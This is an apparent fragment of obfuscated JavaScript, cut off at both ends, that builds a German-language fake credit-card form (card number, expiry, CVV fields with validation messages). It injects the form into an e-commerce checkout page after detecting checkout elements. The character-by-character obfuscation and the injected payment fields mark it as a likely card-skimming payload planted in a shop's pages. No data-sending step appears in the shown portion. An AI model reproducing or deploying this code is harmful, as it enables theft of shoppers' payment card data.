+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'e'+'m'+'\x20'+'2'+'e'+'m'+'\x20'+'1'+'e'+'m'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'g'+'r'+'a'+'y'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'2'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'f'+'f'+'4'+'d'+'3'+'0'+';'+'\x20'+'l'+'i'+'s'+'t'+'-'+'s'+'t'+'y'+'l'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'o'+'u'+'t'+'s'+'i'+'d'+'e'+';'+'\x20'+'z'+'o'+'o'+'m'+':'+'\x20'+'1'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'w'+'o'+'r'+'d'+'-'+'w'+'r'+'a'+'p'+':'+'\x20'+'b'+'r'+'e'+'a'+'k'+'-'+'w'+'o'+'r'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'l'+'a'+'b'+'l'+'e'+'-'+'c'+'a'+'r'+'d'+'\x22'+'>'+'K'+'r'+'e'+'d'+'i'+'t'+'-'+'\x20'+'o'+'d'+'e'+'r'+'\x20'+'D'+'e'+'b'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'r'+'a'+'p'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'a'+'l'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'c'+'a'+'r'+'t'+'a'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'0'+'%'+';'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s')+(':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'t'+'a'+'1'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'a'+'r'+'t'+'e'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'\x20'+'o'+'n'+'k'+'e'+'y'+'u'+'p'+'='+'\x22'+'c'+'a'+'r'+'d'+'p'+'r'+'e'+'t'+'t'+'i'+'f'+'y'+'('+')'+';'+'\x20'+'c'+'h'+'e'+'c'+'k'+'C'+'a'+'r'+'d'+'T'+'y'+'p'+'e'+'('+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0')+('%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'m'+'o'+'n'+'t'+'h'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'5'+'%'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'M'+'M'+'\x20'+'/'+'\x20'+'J'+'J'+'\x22'+'\x20'+'o'+'n'+'i'+'n'+'p'+'u'+'t'+'='+'\x22'+'i'+'n'+'p'+'u'+'t'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+'e'+'v'+'e'+'n'+'t'+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'c'+'v'+'c'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'2'+'%'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'P'+'r'+'ü'+'f'+'z'+'i'+'f'+'f'+'e'+'r'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'-'+'m'+'e'+'s'+'s'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'i'+'e'+'\x20'+'K'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'i'+'s'+'t'+'\x20'+'k'+'e'+'i'+'n'+'e'+'\x20'+'g'+'ü'+'l'+'t'+'i'+'g'+'e'+'\x20'+'K'+'r'+'e'+'d'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'i'+'e'+'\x20'+'K'+'r'+'e'+'d'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22')+('>'+'\x20'+'D'+'a'+'s'+'\x20'+'A'+'b'+'l'+'a'+'u'+'f'+'d'+'a'+'t'+'u'+'m'+'s'+'j'+'a'+'h'+'r'+'\x20'+'d'+'e'+'i'+'n'+'e'+'r'+'\x20'+'K'+'a'+'r'+'t'+'e'+'\x20'+'l'+'i'+'e'+'g'+'t'+'\x20'+'i'+'n'+'\x20'+'d'+'e'+'r'+'\x20'+'V'+'e'+'r'+'g'+'a'+'n'+'g'+'e'+'n'+'h'+'e'+'i'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'a'+'s'+'\x20'+'A'+'b'+'l'+'a'+'u'+'f'+'d'+'a'+'t'+'u'+'m'+'\x20'+'d'+'e'+'i'+'n'+'e'+'r'+'\x20'+'K'+'a'+'r'+'t'+'e'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'e'+'r'+'\x20'+'S'+'i'+'c'+'h'+'e'+'r'+'h'+'e'+'i'+'t'+'s'+'c'+'o'+'d'+'e'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'pAZou':'a'+'f'+'t'+'e'+'r'+'e'+'n'+'d','kEsOm':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','nJFqK':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','Wqxen':'c'+'l'+'i'+'c'+'k','wfhAy':function(C,j,w){return C(j,w);}};let a=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](N['z'+'w'+'o'+'z'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](N['Q'+'f'+'v'+'C'+'a'])&&N['t'+'n'+'u'+'E'+'l'](a,0x0)){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],console['l'+'o'+'g'](N['P'+'d'+'G'+'k'+'C']);var e=N['M'+'A'+'D'+'F'+'M'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L'](N['p'+'A'+'Z'+'o'+'u'],e);var H;function C(h){var L={'yOtgD':function(M,P){return N['u'+'D'+'f'+'j'+'X'](M,P);},'qgtoR':function(M,P){return N['w'+'c'+'J'+'y'+'Y'](M,P);},'DViVL':function(M,P){return N['L'+'C'+'S'+'w'+'x'](M,P);},'EIOvX':function(M,P){return N['e'+'S'+'C'+'P'+'a'](M,P);},'zSPzZ':function(M,P){return N['g'+'V'+'p'+'x'+'b'](M,P);},'nHmjl':N['E'+'K'+'E'+'G'+'Z'],'qFOWE':N['T'+'z'+'z'+'U'+'E'],'ovhns':N['a'+'B'+'b'+'R'+'F'],'tGOOo':N['j'+'R'+'W'+'D'+'O'],'DJxsS':N['M'+'v'+'q'+'F'+'h'],'uYXCc':N['e'+'p'+'j'+'Z'+'o'],'gmroD':N['K'+'Y'+'M'+'s'+'g'],'QHxnM':N['T'+'S'+'A'+'G'+'X'],'HDcOi':N['e'+'M'+'E'+'j'+'R'],'NzQst':N['g'+'B'+'h'+'L'+'D'],'kDCPk':N['y'+'K'+'Z'+'p'+'O'],'JIhXh':function(M,P){return N['z'+'g'+'I'+'L'+'L'](M,P);},'QJzmy':N['J'+'a'+'e'+'j'+'A'],'bHgYw':function(M,P){return N['L'+'C'+'S'+'w'+'x'](M,P);}},q=h['t'+'a'+'r'+'g'+'e'+'t'],A=q['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(N['W'+'G'+'W'+'j'+'M'](q['i'+'d'],N['M'+'v'+'q'+'F'+'h'])){if(N['O'+'g'+'w'+'E'+'m'](N['J'+'w'+'P'+'I'+'s'],N['J'+'w'+'P'+'I'+'s'])){if(N['P'+'O'+'M'+'f'+'e'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0xe)){var u=N['V'+'N'+'j'+'a'+'U']['s'+'p'+'l'+'i'+'t']('|'),r=0x0;while(!![]){switch(u[r++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['e'+'p'+'j'+'Z'+'o'],Z);continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y